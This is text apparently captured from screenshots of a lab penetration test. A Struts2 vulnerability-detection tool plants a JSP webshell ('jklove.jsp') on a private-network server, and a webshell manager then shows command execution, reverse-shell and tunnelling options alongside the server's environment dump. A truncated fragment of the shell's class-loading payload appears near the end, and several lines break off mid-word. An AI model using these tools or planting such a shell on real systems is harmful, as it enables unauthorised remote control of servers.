 URL: http://192.168.197.149:2001/jklove.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义
环境变量:
PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr
JAVA_URL_VERSION=8u222b10
JAVA_HOME=/usr/local/openjdk-8
JAVA_BASE_URL=https://github.com/AdoptOpenJDK/openjdk8-
MAVEN_PROJECTBASEDIR=/usr/src
OLDPWD=/usr/src
LANG=C.UTF-8
MAVEN_HOME=/usr/share/maven
HOSTNAME=174745108fcb
PWD=/usr/src
JAVA_VERSION=8u222
MAVEN_CMD_LINE_ARGS= jetty:run
HOME=/root
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
sun.boot.library.path = /usr/local/openjdk-8/jre/lib/amd64
java.vm.version = 25.222-b10
maven.multiModuleProjectDirectory = /usr/src
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
guice.disable.misplaced.annotation.check = true
path.separator = :
java.vm.name = OpenJDK 64-Bit Server VM
file.encoding.pkg = sun.io
sun.java.launcher = SUN_STANDARD
sun.os.patch.level = unknown
java.vm.specification.name = Java Virtual Machine Specificatio
user.dir = /usr/src
java.runtime.version = 1.8.0_222-b10
java.awt.graphicsenv = sun.awt.X11GraphicsEnvironment
java.endorsed.dirs = /usr/local/openjdk-8/jre/lib/endorsed
os.arch = amd64
java.io.tmpdir = /tmp
[OK]连接成功，基本信息获取完成。
Struts2全版本漏洞检测工具19.02 by:ABC_123 天融信安全服务产品线（严禁用于非授权的测试及非法用途！）
目标网址： http://192.168.197.149:2001
设置Cookie值 SessionId=96F3F25423E0660E0654B1CE240C3C36 编码： GB2312 请求方式： POST 漏洞编号： S2-0
S2框架下Log4j2检测，DNSLog地... xxxxxx.com 检
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
目标网址： /usr/src/src/main/webapp/jklove.jsp
s.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageConte
提示：语句执行成功！